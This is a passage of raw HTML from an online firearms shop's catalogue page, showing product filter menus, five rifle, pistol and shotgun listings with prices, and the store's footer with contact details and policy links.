	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearm-parts">FIREARM PARTS&nbsp;(19)</option><option value="frames">&emsp;FRAMES&nbsp;(9)</option><option value="grips-and-recoil-pads">&emsp;GRIPS AND RECOIL PADS&nbsp;(9)</option><option value="firearms">FIREARMS&nbsp;(13)</option><option value="handgun">&emsp;HANDGUNS&nbsp;(13)</option><option value="pistols">&emsp;&emsp;PISTOLS&nbsp;(13)</option><option value="firearm-accessories">FIREARM ACCESSORIES&nbsp;(1)</option><option value="conversion-kits">&emsp;CONVERSION KITS&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="9mm-luger">9mm Luger&nbsp;(12)</option><option value="380">380&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="sig-sauer">Sig Sauer&nbsp;(20)</option><option value="sharps-bros-llc">SHARPS BROS LLC&nbsp;(7)</option><option value="wilson-combat">Wilson Combat&nbsp;(4)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(27)</option><option value="0">Out of Stock&nbsp;(6)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="striker-fire">Striker Fire&nbsp;(11)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="101">10+1&nbsp;(6)</option><option value="121">12+1&nbsp;(5)</option><option value="171">17+1&nbsp;(2)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="3-10">3.10&quot;&nbsp;(7)</option><option value="3-70">3.70&quot;&nbsp;(4)</option><option value="4-30">4.30&quot;&nbsp;(2)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Safety</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_safety" multiple><option value="">Safety</option><option value="manual">Manual&nbsp;(6)</option><option value="no-safety">No Safety&nbsp;(2)</option><option value="no-manual">No Manual&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-232520" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:41.67%" viewBox="0 0 300 125"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2025/12/23498.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="23498.jpg" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2025/12/23498-300x125.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2025/12/23498-300x125.jpg" alt="" height="125" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/kel-plr16blk-556-9-2-10-blk/">KEL PLR16BLK 556 9.2 10+ BLK</a></h3><div class="wpgb-block-5">&#036;672.17</div><a href="https://gretasguns.com/product/kel-plr16blk-556-9-2-10-blk/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="232520" data-product_sku="23498" aria-label="Read more about &ldquo;KEL PLR16BLK 556 9.2 10+ BLK&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/kel-plr16blk-556-9-2-10-blk/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-232419" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:23.67%" viewBox="0 0 300 71"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2025/11/109160-1.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="109160.jpg" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2025/11/109160-1-300x71.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2025/11/109160-1-300x71.jpg" alt="" height="71" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/daly-930-171-honcho-410-18-5-tac-trip/">DALY 930.171 HONCHO 410 18.5 TAC TRIP</a></h3><div class="wpgb-block-5">&#036;1,944.61</div><a href="/product-tag/specialty/?add-to-cart=232419" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="232419" data-product_sku="109161" aria-label="Add to cart: &ldquo;DALY 930.171 HONCHO 410 18.5 TAC TRIP&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/daly-930-171-honcho-410-18-5-tac-trip/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-232408" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:23.67%" viewBox="0 0 300 71"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2025/11/109160.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="109160.jpg" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2025/11/109160-300x71.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2025/11/109160-300x71.jpg" alt="" height="71" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/daly-930-170-honcho-12-18-5-tac-trip/">DALY 930.170 HONCHO 12 18.5 TAC TRIP</a></h3><div class="wpgb-block-5">&#036;1,916.60</div><a href="https://gretasguns.com/product/daly-930-170-honcho-12-18-5-tac-trip/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="232408" data-product_sku="109160" aria-label="Read more about &ldquo;DALY 930.170 HONCHO 12 18.5 TAC TRIP&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/daly-930-170-honcho-12-18-5-tac-trip/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-232353" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:45.67%" viewBox="0 0 300 137"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2025/11/107694.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="107694.jpg" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2025/11/107694-300x137.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2025/11/107694-300x137.jpg" alt="" height="137" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/cz-91462-bren-2-ms-pistol-7-62x39-14-30r-blk/">CZ 91462 BREN 2 MS PISTOL 7.62X39 14 30R BLK</a></h3><div class="wpgb-block-5">&#036;2,371.20</div><a href="/product-tag/specialty/?add-to-cart=232353" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="232353" data-product_sku="107694" aria-label="Add to cart: &ldquo;CZ 91462 BREN 2 MS PISTOL 7.62X39 14 30R BLK&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/cz-91462-bren-2-ms-pistol-7-62x39-14-30r-blk/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-232329" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:34.33%" viewBox="0 0 300 103"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2025/11/105379.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="105379.jpg" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2025/11/105379-300x103.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2025/11/105379-300x103.jpg" alt="" height="103" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/bcm-610-850-recce-11-mcmr-223-11-5-30r-bl-7/">BCM 610-850 RECCE-11 MCMR 223 11.5 30R BL</a></h3><div class="wpgb-block-5">&#036;1,660.00</div><a href="/product-tag/specialty/?add-to-cart=232329" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="232329" data-product_sku="105379" aria-label="Add to cart: &ldquo;BCM 610-850 RECCE-11 MCMR 223 11.5 30R BL&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/bcm-610-850-recce-11-mcmr-223-11-5-30r-bl-7/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
